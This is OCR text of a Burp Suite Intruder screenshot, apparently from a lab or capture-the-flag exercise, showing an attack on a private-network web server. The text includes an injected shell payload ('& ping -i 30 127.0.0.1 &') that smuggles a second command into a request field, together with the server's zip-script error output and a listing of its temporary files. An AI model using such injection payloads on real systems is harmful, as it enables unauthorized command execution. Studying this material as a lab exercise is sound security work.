 Attack Save
13. Intruder attack of http://192.168.61.80
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
61 & ping -i 30 127.0.0.1 & 0
Request Response
Pretty Raw Hex Render \n
67 updating: var/www/html/images/thumbs/ (stored 0%)
68 updating: var/www/html/images/thumbs/03.jpg (deflated 4%)
69 updating: var/www/html/images/thumbs/02.jpg (deflated 5%)
70 updating: var/www/html/images/thumbs/06.jpg (deflated 4%)
71 updating: var/www/html/images/thumbs/04.jpg (deflated 4%)
72 updating: var/www/html/images/thumbs/01.jpg (deflated 4%)
73 updating: var/www/html/images/thumbs/05.jpg (deflated 4%)
74 updating: var/www/html/images/retro_4.png (deflated 0%)
75 updating: var/www/html/images/admin_bg_01.png (deflated 1%)
76 updating: var/www/html/images/retro_6.png (deflated 0%)
77 updating: var/www/html/images/retro_3.png (deflated 0%)
78 updating: var/www/html/images/blinking_terminal.gif (deflated 16%)
79 updating: var/www/html/images/crt.webm (deflated 0%)
80 updating: var/www/html/images/two.jpg (deflated 1%)
81 updating: var/www/html/images/admin_bg_02.png
82 zip I/O error: No space left on device
83 zip error: Output file write failure (write error on zip file)
84 zip error: Output file write failure (write error on zip file)</br>
<h3 id='retro1'>
Zip Created At:
</h3>
<pre id='retro2'>
</br>
total 2.5G
85 48K -rw------- 1 www-data www-data 48K Jan 7 06:36 zi461ZKc
86 80K -rw------- 1 www-data www-data 80K Jan 7 06:36 ziDxnHYa
87 80K -rw------- 1 www-data www-data 80K Jan 7 06:36 zi6XdWg3
88 4.0K drwxrwxrwt 1 root root 4.0K Jan 7 06:36 .
89 16K -rw------- 1 www-data www-data 16K Jan 7 06:36 zifiAtn9
90 0 -rw------- 1 www-data www-data 0 Jan 7 06:36 zi1Afjqc
91 16K -rw------- 1 www-data www-data 16K Jan 7 06:36 ziREZMHa
92 0 -rw------- 1 www-data www-data 0 Jan 7 06:36 ziakyLW9
Payloads
Resource pool
Settings